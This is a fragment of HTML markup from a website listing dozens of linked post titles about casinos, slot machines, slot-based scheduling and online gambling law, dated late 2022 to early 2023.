                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
